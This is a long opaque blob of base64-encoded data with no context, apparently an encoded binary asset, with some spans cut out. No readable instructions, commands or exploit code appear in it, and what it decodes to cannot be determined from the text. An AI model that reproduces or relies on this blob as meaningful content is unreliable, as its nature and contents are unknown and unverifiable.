KCEcsgEaKOGe9RcanIES+HcQ7IALIvOZji4NNYfBSAQz/aAf/CAX2uAO9TBQzq41YcfD6C4PvQQR2854tocGtA6FuS4Rg+d2DsoRz4R7KtHuSmwRuc54wEQF6EDEtIRQjoE508cC0Oc53YfjoJoX2AAPImiCRDaIjYoQzMAEvIANqMACaLEMQpZkR9YXgXH07IwYrZhlQyIkXpYVYPaLLwGMb48acw9nA1QpvHEn/3bCFdp4QUOBQedYjun4afH4HJvCaPF4+qqvQzv0HQlZsgOyAybbsgUSswWyGhCZ/KKvGgLy08pPtMU2HhKAkU0btTkN/[base64]/u5FJuAFbuvhoE58KBEigBGNJAWLcQMb+QwOTAcv+OgZnMUKMzkwUsoMFORBC0oRtgkepGmA/ZNVC8RDXN9XcAtp3uBDZnQRL0RBOKXFBmOu5ebOt02oUpERC15Ey27kto80x8hwaqThPuThD+bn2gbH2g+lLYJoKQxYf3wBGCuBWEuBXYQA8woApIFaY8r/LmPIolQPSMQAhgpYqruK1HgD7/HPbiWg1K4Itl9vb20xCm0RqBD/jQ+FfJMScAu+TguGiLlgDmeAPicY+nVmphINPPMdPx2EMrm7Inu2sl22s/m5A3WyDDlrMHMkU7Gwv+UbYROWzjgbT90bbFT/xqO7vFD7tlG/psm9hxO7uDu9j9FtmLANk/eTGyOx7/SjsCcvu2gTu7Q7nZm7txPSaYBRe2p70Qip25r33ajV3bK/m1y3uzqLm8w3uam0Nj9sFGI0DebbQ57BtqAE46biDfKdXfK/XfuSZr1FmdG8EXfKEMuksK3GdTBOEYFMEbxCCbSOGeKeEAGiEV+LcXesHPy1cB/Nk/5it9d9UJw8AmMmAB0iAcklXEQZwL02B/v4MYpAkVUJwMM9o7MQAzyRAC7GAbtuAbgkRJZmfrZlPuQmyckjyiRnhMcLOEZ5oOkOF6irwG5A5gz+RO/OQQ6kRee7N1dDMQ67XKjWRJkEHrguEMahjwmnrpRrFSxtwXrno7zxzNK8EMggAPZIEF/xYIF7wjFZi4rKNYqdpzrXfAirG4ZVsP0GGWFUrACmgPJRJd8nWvJ7ZRJuIgjf2aHFtIQYdWrQabjhMbjxUbBtbXsO+4Aypb9X9g9Umd9Vk/kKnv9QfZazP7kKPvskkbtBMAtHEfC7q2tE87+nh/+KGv06APh+4g+pi93IMb+aOPHLAg+qMf+qsbC5gd+31b+q9/+4vg962f+n9/uLF/+6nf+sm/tL0f+6vb+Wnb+9NftrG7/eNB/XUb+6pb2IW5i8B7SQFizpxCESLMmSTwBsKFAw86nHNDoER3cyjSm7NuzsWMG+eoW0cPpMiQIX1hWvJpCSZiKTE1woWpjC9cF//kyJEiSJsiCM5IiUlDqVGjK4liqYrVa8GCEiUUNFUA9cSJMSfCjAkTZsOGAVu1ugpzQoK3NMTgpIIDDFgatQYofZIgIVEjbVz6HaPLRdFOCIIEidjGRdu2byL8KNLWZAsyGqhoSKKxGBmyLZIkq0CmAvKWy5cX0/g8i8asWYeCmWbE6BDqQ8g0aZq1WgUzZppq2J7N+TLs1bPAhP79WTRkz5KDa9It2fPwy59VSPLj44KFC1qoW7+AHRwba9Y0ANCggVA0QkSWOTJjppWZPACksWCBIRceXHqyZIHlSEL+/BLIkDHynxCtGIEIIjusssMOIyg4AhMNjpBChCmwkoL/GqxcwgoIaoDAIQhxGAJiHIFkYEgGJmbgCooZLMLiIp64+MUGX3jyRSiehLIBjjgSEAoMoRAAQ5AdBAkDjzv2CAMWSXbwAxZNJvBDk1FGWciUUjqJpZVVbvnDJD8M5CWXXEaQQJUR/[base64]/[base64]/8GMLiOJJFFyh6k6zAM2UEHWOjuJJO9Wzlllk5GOTzwU4ap5pVQ6olmmWpCeSj0WCy/pp0JQMkmm9HbOT33f975J5l/JrroHVi8o6ii1ocfKaSOHrroouC3mT45o47a6P2gXsoppukn6ihIuSp8oypUpWYlqFqpSlCTmNWcbhWBBtjKWBQsBAWD1SsKAqtYArHgBiuikWZhBCQj3MhIThgSTHxChSjBlrVMgomVgEsKWvAGKShxhXXhYAFJWMAO/8AEJvhQKTig11NOoACqjOEUWMGKv7YSBlfEIQ4gUMAD1uDDVACDGOtCRCwQYQRVJAIUEtOJNs7Yj7xAwDDbQMX/MYKxhSd8ww/[base64]/uw4A8aOocvoYkgFI1AA39wpoxiFKN4siiZGtDAOYmUTCSdU6pO/+opQWkKfIZ6VKteKkA/NapRMGVVQSSIU5Ue0E+1Cl8CURW+CBZBVoEiKgSNJSuj3jSCEWwAUoPlVF01QB5SvYFTI/[base64]/BSol+INS3LUAB9ELKgqQyhLHcBV9DeALA7BKBsZgIqlIhdP1KsEINC1GKRxj13g5I176oY1+9MOQW6DDNqLgB5ldxo6bsUzJaAAG6drsGH5ABSNU0IUuPGHbfGgBEeS2BzxQoQk0UC4labBJFRwC3SoA2iJDQwPoZlIT5Z4udo/TGZzdQjjFeRpkWvZHr90xZVqLjAo00TE2hM28uQgCLW3JtveShxAUpxvcNCACFrBhPvXJggSm8PHAkcG//il5gAu0g8UtaEEOsmbkWGGhS1yuQxz60AkmnIERmejCo1vnOlG3OhrN83VHsieRTqy7pP/Ad9grKEeBXFGCFIQg/w2k+o2r7lGEYPCCuJKz12X11AvuCuxqTnMDzl72tCd1qGWP6tlzZfahujSnODXz2RswirvfXe1tf/vdczWKCOQ98IOPgFUPj3ep5t2qi4eIrrg6CmRFHiKjyOoN1nH5zGN+85q/PEYyr44bhH7zaIWW6UuPenUU2hefcCtc4SpXXCwhFxcgRiMs8IFUqGIpOKCEKgRLFQUUFtSCnVcVS51Ex2bAKqhmPqplLWvkG3EEDzuAaXht2rugArTHQIUhaVDsNjShBnVUgWIKCYZg3GIL7EeFJOjgB213ARxeEMQTIBCFJ4CMEeu/RTCaQAUmoAvJplxMw0hbgF3I0ARPo/9Iy3ULrPFcW5BIqiE0mqAarUEa2BUcI9McU4NKrDQcHbgYB1cDusACJnBeQeBwLeAdtxRxE/[base64]/QtBiaKCgQm6FaLY3V7jQCAcQQ3d1FH+gAKqACX8wLwggDMLABJqmFJ42L0/RWKeQL2BhFWGwfKnGfMKQjfhyClAxOT6UCBdgGsFwF762fRKjfjLDbH4Af23QGNogCRazDSIAAHowAmZgIK1ABimnBo5TAjtwOI5ACBewDXQwM41xDIdQMv1gM7dAM7CxbtlVA1aTgYsUDOA3NPRWGqnxSO2WGuwmGqW0gcUBgqvUGQd3Sv/WR/1QBSbIBytYCd9RCbiES14QHu4FHrJgAbkwV17gcSRnBiLXH1MACCWXlEYgIEE4TTvQchCSYEfYTd90CeE0TuVkTj1HhT8HT1g4/09FR09emE//[base64]/qBRKwQoLtiEbMpALZmv7qQcH8Bd0wP9+J3Mzh+AbnwEGD0ga6GZdouGgTPNIkiCRD8gb6oYaoVEDl4FdTgMaIShbp9QyKXlKtDUOuqALfNBw+AUANakB7dVe4KE2GlAFGHAT+XiDHtcfQTpyPJiDyPQf/9EKKPeUK8cg2TQhC5aEG3KVEWYIEnZzJJIBcRCFPLcIK+IiP6c67ySmNqKFrmM7QpIkK1Y9aQlSfTgJn/imnhine0mnoWgKpninoHmnjHkDpjAKd+qngPqnf1mYfsqZnomoE/Cng2moi1qojqmojamokjmpmimZfnqpkrmomcqpm+qpmPqpmgqqo6qplaqop5qoqeqnqMqqqdqq83CasDqa82D/CqPJALU6Abdqq7iqq6OJq6hYq6aYEZsXaCb0ihoxQp9QBp/ArCsECm5lV745V412ALhwBSvhQ+zCFE2xAKqQaYo1noZFfIp1L8Iga1SRAVPxatvoCWHQrhtgFZymabEACBCAnuiIjt73Row0HOwngcfwDb5ACI5ABkmKCCMwOQpwfB/SWOg0Bo2VOVQUkDtABuCwDbKwDSZDGdBWbv7Kfo+BM+umNE8zC5URbU5jXTXjSU4jCR8qNMyQGVCjNcuBkqYkGda1SpixkirTBCbIAnVQBy2ABzSao+DBXjOqBbJwX0ugB2XgCEBqciUnpARrpP5hBATSCilnYFEpIROC/4RWSXNOKCI5Z05TWDoZBqZYKE/vlCNt6yMidjtLggVvgJZzWFWfCKy6agp6ywC5urd+27e3Grh/K7iAOw+BywCBe7i5ariK67i5uriDm7gMcLiJG7mEi7mSOwGwGriMy7mb67mMK7iHu7ekK7nzwLmRa7qoC7mpi7qU67qtK7uwm6uWS7m3e7i5e7uTO7mVy7u/C7zBK7zDC7yMO5qyeZupFy3NynomwS3a4pu+KQVzpVdSgAlXkC5GoQpQcQrHh2rCkETzqgqAEC/9OS/Id53Qp52vpi/wCq+eIBVMoRTjqw2oEQylURrBIEiNMTIxsw26sAyEkKQQMjmVAwLSwP8hqIZh7ZpOnnBhcbAIUwRhC7IKFoABZ9AE/aCgjWFHTdAEdKCg77cFgnQLrWGhJPpdCHcLzmFulKQY+3YZfySz8DZK/Waz/wZwAXdH+KYCZ+CidTCTtSTENHq0ABAEIpANB4AHelAfTkuwUZtM+zEFxwQ4AZakKZcgTFqEXbtNDHY5VylOErY5IwKFXNpzVehh8hQjbmumQtIBb0C3XTKHbzoKlOsPd4zHeazHe8zHfezHfwzIgSzIg0zIhWzIh4zIiazIhcwA/pC4xmuKo1dWl0eLlXwRyvoJoMCsmIALMzETthdXMhGMjaCLmMAuRQS+CoAABIBqcVAKcSAMcYD/[base64]/5FOAOipFosldpUITAnpViJcxR2ImbblRwGdKwzdGaKTwBFtw/kiYmLDsagDzzAAzMACTMw1EV91EZN1EqN1Eud1E/t1FHd1FPN1FUN1VR91VYt1VqN/9VbndVf7dVh3dVjzdVlDdZkfdZmLdZqjdSQwAP6sA/[base64]/83jjDFVhuEBcYgQ9AgLxdzV2kFTggiNze2n+MKXIq27PQFM7II8aS2bAu3uBPHFtWn/[base64]/HP82HH/UHKw00DfLSjr8R9bdBD4s3ypIS3gQ0S3AAkpLDL6wX0/80fvJTP6BTAVuH/YBCyAnAQAGIEqaxVD5OP8pOQ62hB7SOViqc1HIlRumth+mFWGJJCi20xGUq/tQ1D8u7/NO7/Vu7/eO7/ku7zxQDXPtq7E4yfRwA6enDs3KrKy3LSehLQvvm40gE78pF5TGFH+AA6amAMIQC6QQDmmge0aRCJggB2OuLnBh2vISzdTZn6DWn72gCpVG2ceZBh/gA/3A3YewfVzQBH4gAgdQBmRwsClAObddWefavrytFWGAAIre6CmSrpYVByWgB13QBiBMB7LwHT7AMm1A/zQq0A8m8xxbgAogTBmmRFzXZm6SELJljxolTOokS+sFd5KRwW5eYxlOw5KcQdAq0AZnYAIswAfzHQQzyQdVIAv41bQe14OGc6Ql1zcUVwZe8PhCieBGerWIkLUqd2BSye0XIqVNaAicM7YlAjqi06Ua1uE07WGhsMbpTiRvjJYNkLj6oO+zT/u1b/u3j/vzzgOTG6yu6HnDSkIGr6y72HrXQld29RJlsATHKRdHEZ3gKwyn0BTZsBPOIAeN0FkP41mUcP2YkAhAyvLvsgrs4jCWZv5ilEPYSwkJkzAf8AFiAFpcEH9c4Bce4wN2QAlZAAiIAOgAoeYEiBMnxsQZk//BVRhPYTY83MDtoacNFBmOSTjmRByOjujQ8VMFAxc/fvpJohNkU40tkiShQtXETxs/XOjQQDbrECOe/[base64]/hx5d+nTq1a1fx55d+3bu3b1/Bx9ePHZ6DBhMUIf+hrr/derWr6PXvv0n+r4++cKEf8l+X/[base64]/QoTAJH9iLDiF5aWbUXIwgzzAsNfAFAA1z00IOx/ylOJUOIVFuhLNjLNmMiBSZYOVY0NUC4xJBmT0MtkAwCWWFLV2QbwxVXPHHliy9w22033R6CAYYOOvghgQgmYaCaGRx4N15455W3XnrvtTdffPfVt19+//U3YIAHFthfHv7ggWCFCyaYFn1iSJhhiRdueB/[base64]/R3gof/+8aWF/5pDsXgJcID9MqD/4DWDBBqQXwwUIAElqA9/VFAfC2tgBg3oHILxYAIV9McF91cv/z3MGPowRjWqcUAJOqc853EPyNxDjxvQMD7qIBkmTOYLHvZnPwAiBswCtIT7NIJEoKCRBXT/[base64]/fbKBcWHhDAiZxAwZEzAH/fBdA/zkv/4EWlKDwSoIJPwhCE8bgYfsAoT8c6tCBBvSgAU1CRP0RwA+6i6DG0CgIq0GLkIbUnwKFqEh5kAT/sbR/SZCXQS0604outIInvSj/[base64]/PoAABLYhCCduga9RDMYxADu0RuClsLFAdKKNgFhVNGixi71CKhaUCFUcttKUTiylF8QiTLjVC70gQx5I4IodtMIJnuGjasOwEIdYKW+xdUisGzIl3mzAEIYzkyM/orql0KEpH4lCEEywBRMEgRlggEAXBEEFRT53FpKoEx2MS5Q/meVSi0rUISTBDE2ABSdU2e53acm62sFuLLOz9lKi8Es9pIJ4xlNefvFLGb+AunleaCYbcpELPrABD9KrpiOmABkzCEEIrUjeZLTHBGIh63tWWFZpInyCaLlmBa4g3Bhm4z5vaXievdlA/ZAzimoM1OQnR3nKU57lkiZB5SfP/2hEY25Bk085pNWYOZP/6bAYGMMUVC75y/+Zc5ZLVKlF9+lAsYx0fyid6RcUetT/aYzzTOAGE5jDDbKe9Y/[base64]/C4Av94Hf34DQwYJEEIPALBGLv/YwId9WyMILQBArpaRhYHz1+AI32aSFswZz1wifBIvH9WwuPVZH23hFnChrS/wDXIhjh+4n42SughcOaabMQdgqQs8qguMgahauoRxupL6sRhzOf5BuiiLuiFjup+yQAqEOgdYOqT7QJbDOQkUOjCbAKuLoa6qoRr6BB2yD/qQM/34IbWCGUpYuxiRggFJu7UDIwvAMwjIBD2bu2DovSgCGjv4gAQpLL8rgQXowi5kAr/ru0QjQy4sAQW4BAVYPC9kw8EzrMNagBEogREwA0dInuTZgGzRQ9WaNStxtQ2wEtJrtYcwPYjYA9UblCYQLsvZtS5AhjJRATo4g0rQBTr/uAVe+gYIKJOj6ByeWD5kcC7NkT5E8TY/0YQa6K3WwbblK69F8S5zM52xOJRIbANZyAW04RVVkbd5Uzjvo7deuSYvwAU2WD8+0AJ+Uz/pyZUsgAVHeIz7w55VyB6GM5buCZ9LgLBmMY2Ksxa50Rb38TgPg4GQy6cEmIAo4wAHSMd1VMd2ZMd3dMd4TMckiIF6/DkQQkF/+IMXrMd6TMdSoEB9bEcCAKFSsLmRiigeSEeSwsd1fMEKmoR+7EcYS0h4tMiHpDIra8cYqAYC6MiPnISIUgePJMmOJAATW0iJVMmVZEmFVEeCjKhqqMeQrCCIcTIQskh51MmLvBiQ8ZiO/9lBHRJKsSoilUmrtDI7ImwEX8CFQYAzL5IDO/[base64]/fsm7/k/bZywaXmNAmQf2oAnDf8LR98ol+NQDg9Mx3+Kz3aUz4Gaz/u0z/zkHwzMOR4IoAukT3XEyCyDOg7owJkLwQpKAlqghQ0EoRFcMXoAIXWoRwjlAJuroH0wsfrk0ACdRxCaAFqYTwc1ug7FT/mkIJHyUP1sxxTySBV60Y+EUaf6AxbVMX/Yh/i0uST40AqagBU1URbFz4wKM5ABGXqYgxnqwfxImf5wUpVZApcpO0oIojcLkLeSgqK5ABGRSjGAOz3jGTM5BkY4hm2wgBkZBDj0QibARjREwzgogUtYvDlVQ2yMAwXgiLnkiDhIwzil0zRUA8szAmloBWkAgQzICEStm1iDiD/EEloLOYgwvTf/[base64]/EFibiwObO0mZY8iIElGB7YQ/QJg/gElj8Ngb1diBVdiCNVl1JFEILFiK9AeARdiURdk/iCgCONmYzdgnqwaULdgk/[base64]/NshWT9nWbg0Ca4AexBgEZv/[base64]/oIJDIK4uSAo8UZTRsSRQpLatuAmqyInq2gpYpYHk8601YR1WvDZays3c6bWmqAH3Ek5s6gvwS7D2vWWFKzXm5C9YyAIvkAJrkE4WwIBOYQstoM5a0YDDKIz6SxUhQARgmd4R2D9w+h4QII1sNKfVSJ/YKMAM8wR+fYNJMAWFLNhzRud0Vud1hlgqs1kOaFCjlecQnmearKBSmOdOKFgNduCc5dE/MAYCIIAY0GcOSIKAJgCSzTKJXWeaJeB1LliHrqB3huiCzVl1QGgCyGgMpWgOkGik6+iKFumMukGM2bo5EJmptRmVOZk1848oPUqlxAOrCaIBMSIpoBoREQRn//[base64]/BuCamaFOGUFbKbfQOBGb8YwfSUX4yiCjRLp7xZpDd6HeSZvev+OAXsO6fCWuXUeUH8ggJwTBvM22oINSH/[base64]/8RQtMAFwYAPo0YBlLu49MNeDawXm3oHm3oF1RRbEFad4jVdDsG77LU8Lm42HIAESiAAGoAUP4AB9pnVbr3UOuHVdz/Vd9/Ve5wCArKAb0GiBLnaB3mgJLgVbTwJkN/aM9gQO4Ock+HV9trkAmLmLjTFeJ3B3xvVv9+iAdFh9pkAR9XWPRfd0V/d0n/Vc/2gZBnZwr3Ze/3Z/wBiTjlqUXlKqNauUORmYlnCkpNIiPgARoZm0K3iaeaMLEIQ9s4OHFxqzpQNOKmpcyCxKM8M3jQPaugg+LcszxojILfLZmhuMOAEvzIDy8cISoGPCoZKHeNwihy3YMj1ueOtzeYMf/3iDIWgFQgjsIOgCKoDyJ+gGtXCFzGMB1YXkVGCBWamCLbgFOlAEP9AG3mUk4q2dQjnzNkmUyn6d2TGUU3zzz8Wd3KSd2rG+QekHOtgGWRAV+XIVQI/D16beupdey6A3g9ML51z0IMhWDHh032YBt6D0/wpuIiCCZYAF5Da47QR1/Qv1YolfxJ1fK7Buc0Kn2LiW2viCckkXfwjYgs710C9Y0Tf90kf90GfQC6YyBaCFJBD9/g4pWnhBiT19aX/QjH1vGVN9YQipfTAFAvgDBQDZGwgpArj90f/o12f+BXX+5qd9Fy5oCrzvghYGkhRok8T+7a+GUlD+iEr+29dg5P9P/dE3//DnAH+ouqvjKqhd0n5n6f9oGQgvO66lUhKx8KiRKzAqeICQIseCBVkQMtlJKAKCDztRFHE5pogSqEQWE8VaUEIjk0uX4ozxFMbTmDGXNpYooUDBGGGeEGyACdMTyTEKEOEBQEZNCUCxmAgbAzJkmA1GjxodsIHA0Q4bnHaA0aHDmw4/EkyS1mKHNF1dulEZN66brTxDdoCIRijIlFy59OjZpIsOKm1bJN1idAuMJGQqtqigowkZmFmGaSBDZvgQ41mI/apQgWxwDWbMatTQ1EQT58GQJfv1KzjyaMlNnrAA4MURGTKIEC3YMUK27BG2by+YHXsHolVGjJD/EUJGgiMvejTgOaDFhC5dVTDowoDBhAlwdaxZAwBAAy4vXmDtmULGiZBWrXbk2bHjLPsRKZiwYqKG1SUrIKwYumTIUBxDKwJlsIIrrhgFAwlF+MOBBwoyuKCDDUL4oIQRKpiEPxdimKGG/gQQIQEbaphEKRn+MeGCI15IQDUYEhAAiBpCGMAfSSTRIYoXllihjH/QYiKEf2QI4Y0EdPLgjaUweMOLS2bY4YNMMvkgkFBCiaSPV1LogT8TTGDKBDfcMEeYYX7yCSZnmomJL5+suQQmSzQCJzGNzEkMMVLcScwBxMghxwXgLIHLEgf0iacF2ZAiBgRifJOQICJo4Ycf/xEJIkUiqmB6KUd/pKTSUJ7EJIwwCqS0UlClgIrUBiKBYIYeufTCUhzCxFFKSWOsahQ3R+3q1K6/DjCVsFa98cYPk0zyRitm5OHEE0/YMs4Tm5ghDVe8IdJCFRBoUQkAIgTxBBhc0HFMXowcAoZk/aiwmSY00OAYYvHeMsshhiUWWWScTWYZM5pIpkJllwEMGcABt0vHvpr0U8MZbOiRRWuvxXabxe7dloJttC3Q22+9ACdBFlno4Qt2WmjBAnPQmaBydddlB4C3RBAxCCFTTLHLLkIIocx5q6jHxHruDZECfa/U51F+gRjCdBwArrDIF6HAgEUC/nSSpdZYcp0ELf9eg/[base64]/dNFgYTWQjGHkRYND3AKG6XrMvibTr395RhOXuUxmPPMZfXGGDn7RBBV0AQA9sOY3FKPNbC62Md0gQj07MEIrQNaaKYjMOLjAAxv4kLKWMYcF01EZH9gADuxopxK4IIIevJAF8OwiOOTp2XnMYpb17IAJ8GGFFdRQH0PgBz/+iYPUQhGKBDBAQR5YJCMb6chHQtKRATCF5zZ0gwAwshMBSAIOMlSNTWISbimK5I001CIMlWJEk/AAJf2xSkZWckOliKQkCVAKW+JSQ9W4JS8DR8tGdpJFv2ykjByHgxn94ZiO+8MkQgTJUmIOk8OcZiM74Y9RfGlMc9gmmcyUpjO5/24Jn4CTnGhHp0bgjhiUUGfveneBC1ignfCEpxQu8AE7KEoQYtinGESAgW344RjasMMgErGAjEhAFbEQn6jQp4BLrIR/nkCVJy7xByakJAYKoJVQPJEBV7TCCRTT362IsoEwcCNVA2QKUzYwAG5YRVhYoEpME6DAN5AhGrrYRCWk4VMW6IIP0eCDLjSgAQhsIQotiEYmWBAFvMxiC1sIRgnPNYshqmAw8YJXvOxlr3pJgoZZjQwy/tUEffmLGV2wjCYygzCAwVUz7ZIFL5AoASXCJjdOvA0TLhab2PgGEb9pjQRERjI9AEAKZtQCOFrGguVogQ/WYANlsdOC7QCACP8aGAQRlvFGWOzCDLuYo89WccchFA0+HaGPfQIZCKh9YQMweAMDpKlIBy3ytrpl5G5zy0hRxhJDTvItcK20SOBiDbcOkpwwYoBKUebtQi660CxzG9wMEUC5vfXAlK7L2+/6trv+MK52MwnKGqF3k7e0m4ZKscms8baYj1smMtNG3fL6Nr/4VS4tSnc6bY7Jm+B83ZpqR6c7LSGd6dTdAShxAEINxAftHAg8D3ABO3wgn/rchiAyoQVBKEIickgEIA66AECowggLuAT/QBKH/A2lfJ4gwPli8L0SjGoMJ1BDJb5gwR2owSYl2MEJCARAo4whAyelSa6WktKnyPaAb7j/[base64]/xBtJv0yD/wktzhzlCRnE1NF3kJdTdoADfn8AlQYMJMZQDnOMf5pnPW6ZzpXOee/[base64]/v43sgAL1sJoZMcUvmxy3e9W5kcR0JfX+YQpqN3IdwuQ1daF/oBtN/ZCfEfaHpp5ua4s0bNNnfuQupP0PyjmS7MwRuRtrXHz/[base64]/DXQBFSjME2wBDIGBCMEQIwBiurCLJBBiYSwGY+hZvTjGVU0Gv2TVDrGV4DUiD11GZAAGHaAGHpSBBJDBb/[base64]/zZOAgNg0wGKySRsU5n8WwImoJuQE500oEtKgcLlCR70zoNRAvBkg/[base64]/UwFrhkAr4gSzggR4UFnAAzWxQnuVpzNBRXuTpZqaVoqa1QnCIx6fhYuhRVqlpgRSskf8eDAIuDoJngQcsLAMsEAEs5Ex1/iIs4JquCUEeKAPQoFYKBBsr+N4fWYHTRM3UwMAPzENCkiMjjWM1tmd8wud82qM/4oD//V80AtckVIAHVAA3aF9Fbsg3VsCSFED++QO8PReLaMgNjAizFYCAaog02WNDSqR7Yig5itdFTmgSXN8+tKdGBtcN9GcB0EgyIZMyNSTlGFOKLpI/1lsBdML1ZcgNJEEnCAMuddt78miG0icjucjpfIk8iEmR3kCZANxKvonsNCDtmBOePGAE8g7v+A6DORxBXMABKI8dRJwF2MEFZILzmOAJ+oAI+AAqHEMwWAAonBxKaAQONGUcKJn/SxlFWupgWO7gCYDnDqTECaAFi51A+xDFR62KzL3YJfCEFp6EFnZKp3hE/piPJ4xAf1QCHSCGCrTBOLxhBeXCJkRDK+CBNQRBDcgZGMwFYzSGY8iZJIBBFRBCdLBALvgCAOABC9CBIaJqriLiIfTZwuRQZvjLwewLoVVGN7BVE0QBC0hBFiTRa6jHEGDM5KVAbo7iX0VRFOmcebTGFU0B6NUiLmDHYoHDEaXeLc4aLDjCcy7DIOzBL/piu+7BEORBK/DMdhYj77ECa4GAflzCaw2IM8JAAxifRxLsR0YjOvbNNIKfhnDDNFJJEhys23iAhYYIMGAIAmhI2kCsByBo/[base64]/UQDd8RRuolWvqQSJEWmxAq7ROK/9ujoDlWZpu7ABgtcIqIMJvouLnZQEu4gIAHIA1lBob0Mxywt65UucUAELOfId1Wucq9BUTtILP6J7R5Ou+GgIIMI2/ukIhhQIJYEFy5SzOaiM9bshFSiONLqRCMgmEegA0+QM/asg7+iODotKK+EOJLiyGTEJCmqglKUHOAleJTijHYgg3ZHA1pqy0fWTM+oMBb2MnSGjf1IiIojD/pnDp3IA63MCXrIPPApw3uU7RkpOT2kmU4g4F6kk7MZiDQZgWkMI7EURD+IAYNHEKboPziKkI6Nk3ZEFGLJT43NhGKMAJ5ApNfMQlpAAITIEWkEEJxNEIaAASueUJvJihYiH/4IYPRAWq0sHAENTAMWxBC5SxIgBAHCjA+sRBCixDHuhC29VAEyDDnNFBE1TuVzyBBlQBF5zBmi1yHboZGMQLrzYBIbDCxqxCLKhCIkiARegBLsjBE5yLrqJqvTzG3oFGCukQZ5CV3xkeMxhrDfTDB/kCbPacs9JmtLrHtGLM8kYRb76GeXQeFqXrIAwCLmgAqS2HNdiidziCI0yBreGMeMxaHLlrziwD+r4HE3CnEHhneCbjfSxN8AXCgHgCepLAJEhkAdBzPdvzPeNzPttzzOLAPVfACgMDPTPJOlZAPSsBghb0+/2ByV7IAxSAxV4IAnTO24TfPjNsQN+z+V2S/[base64]/KLO7MIqjHNHCE3uoRYTvMIrqDN/BN9HZcA7FwgMJICN4nR/63MSQHBM57MSwNv7cUM/j3RJB4BM4zQwCEMpmAKCfzRGi0gpQGwBVEAz2aiIIPgfVMOF13MF4ECNZHA+6wC8lQIOFLR/67O4cYM0trQ6xtuM21Iq1fiMz1JLJ8GDd5tNtzTN2niPr3iCj3iNsPhN4xvqiIm+GSlKJiCbvM4S+EKTviQEwgkEBjGDCXGV1qSfkEJORlyikEIm/CQEcEFQHsQ2xNAhWAMoKBT/[base64]/aL67CCOiR98QHOaNWfFhBIDXN0wTIv8ZWlDWAKZT4kfv7vwN8wAv8wBN8wRv8wSN8SytBl+ybkgOYmDTAJ1yB0LaOkrLkwbVk/[base64]/DJadRkwCIswqqEQuGawv8P9HvCG//xI3/yK//yM39/[base64]/ogWIdqzagRnRKkSIhBghQ2bKlCxZ9ACwxkuLFgBeiGRxNMUR6V1mhOwSsju3l127AE3ZRWbXMiFZkV9icokVqx1DhrxidcmKIUNxAmWI48rVF1eevnD0eKOUjhwFzqdHv159e/bv3ceHP19+ffr37efHv19/f/7//QsQwAEFtK8AAhi4oYEF55iEwUnmaOCGSW6Yo4xPPgEFE0yW2BATXz7kkMNGliDRxBKlaEQKYvAgRgopKCGGEikOoJFGSi6wgxQLfOjxg0wEgQCCbfwYkgsim0ALjCcAGGyBEkYwJJBWIHiNDC+yGOGpLcfYsqEtHWpImIkgemoRjTwZoAMY/[base64]/[base64]/IgA5MOABEZhABS6QgQ104AMhGEEJTpCCFbTgBTGYQQ0ysADAmMA8FPSgBqTMQSeDkIQm8YkLaShmImqEiEr0QpyRyGYqUpGLXqQioQmNaBdgmiAsAAExDBECgtiGIraRREVwoR+Uw1o/gCgFCDhCA6o4wQJGs4MUXOcEXfJi24QRB2EoIIxPKSNGxqCRhSGAGwOoQg2YUQMqbGJx/aCDXXDVDxUAinGEI1xPtrAJcPCBBTWgwR1RQgcqSEMDexpHNDbxBJngqQ0ZCMMAQDeANm7AE4fi1KegYhFRgqAihjABTXR1u9vdkZV2waNLbgGGYCBDE/2oQRXwUIbaJEuL/yNg3rOoQpUUSOuXjnkeZaC3rVV4ZhXIIkNwHOEFPayGD+CwxiAIIS4JTIE3hTGCMr4pBPPBAl+52cUUANG+9wFMlK+QDnUCgb8VJOw7X/CEJxzmMIg1wBSloFh6DIiegB5QoAA1aEERSlCFDpShB12oQxua0Ig+VKIQtWhFMUpRjU6UoxfdqEc7mtGQflSkOaiAMPxhClMsiKU3OFnKIuDSCK0MZiqcGSaIQUOd+UJnOiPGEla0ohrNCGg3qhEvDoDUNNjBB5lgmhCdpkQ/JHFqkrga5bbgBy4IYgmOYMhB1GCZtBmEIQxxWyjB9CVDKOSTG9nACuhQg5jI9Y6/O//JGSrBjDb8Cld9tKpRMDAkFmCADoeUk122cIZWSGEB+PzCEPKwBxM4IgMbuBtHNpLZe34KlJcgJQhMpZwhTEEXPqkLr3SVWl39zS5/2wJa1HKIW9xCJU/[base64]/MkEKIDkNAki0sSL6oQ0w0OCQKlCEIMDhiBGA4CAKWEC/FIARM25pjGJCYxy00yVP/I+TDwuDKUzgBz/UoAltaEMUgCWJmOhCF3rpB19UwIyTSMIotjAXErchCC7IKrWooIIhMAvAjnSyIxsggJ8BXeXNcop0FTkdCMzAOMaZpHYoEQkeXYkr3NGhiWA4RDAuLVs2nyGXubVM8hoTOVH7ltS/DW61nqesrUQvuc4kDWoAwAY2aAEceliGdYWzi/K1YhXK2EErwGk+bs5rvOYkA3r/tRxRerYirJBvPPO3v/7dcwNfcFgAYfCGH9yAAXPAQQCUYB4Fj5vc5Tb3uctd/4ACVCAAf5iEPyagoFEsSMIwZWlMI2DhCceUwxnyMIh/ejOe8nRnS/gp0GT0oh3ygodykANTnSaGImZCiYpAYj8U4RKiuIQOgmBBFsjAChCAQCsLUMPcvJRyL3UxI54Sxhg0BboObKAVifPDr2hwBl08Acy/21sXusBXmhzlb4okAiH0gIcknoEOO76dJIgAg+8MWs8wuDZHDgVAzXYqA9eR3yXcNLhJq5bsiPybCogSW7VgmgZtcA3xCKMZZg2T7r/9rbRYUQJpGfN51zLu37fVrW+RRgLsUk262OAFQiwDFvAywnI/s91mrkKc5NyNbsYnnFVkhV/rjF8pK9Le+f/OMwPc8QR+q/6wDmAhATcYBQMY4A/Zz572tbf97XGfe93vnve99/3vgR984Q+f+MX3/TwYMIp577sBEpZwCSfsIOnnm8KguMJYMFEGD8GQQzwN0RJ42oic5jSoL8LhjFTsM0oUjRRNFYTEg6QIb1hcy4pAxdV2TANt+OECejACY7biSd5mycREjDyl5dIoDDxlYUBnAwzBCjLADDDADAAgCvyABQCACOpA57phE5ihC9rAD9oAjppgC/YvGqigr+igEloAA3xBFraqClpCE2hAE0qCBpygynTwz3gQ0HqQG3zwnsKA0BqCOURAJfBoTnSltfoqL5IQJa5GtsDgFo7/[base64]/m4ApUyN9a6KZiqBEawRfusaekAKiI4Wd2/yhoDoDFkkoOXOypnIbioGaJ/[base64]/3v8gAX5gNVWzNVdzNVPzB1xzEvorAWhzEmyzNm+TE2tzEy1sEyehwmyTEzlROH+TOH2TOIsAORNgOTexAZozOpezCKizOq2zOssBO7UzO8mhCMqh